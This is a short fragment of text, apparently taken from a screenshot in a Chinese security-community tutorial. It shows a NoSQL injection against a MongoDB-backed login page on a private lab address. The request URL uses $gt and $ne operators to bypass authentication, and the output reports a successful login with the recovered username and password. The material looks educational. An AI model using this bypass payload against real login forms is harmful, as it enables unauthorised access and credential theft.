 success
10.33.98.80/nosql/login/login.php?username[$gt]=weiyh&password[$ne]=1&login-submit=login
火狐官方站点 新手上路 常用网址 JD 京东商城
{"username":{"$gt":"weiyh"},"password":{"$ne":"1"}}
login succeed
username:weiyi
password:123456
0.0018429756164551seconds
先知社区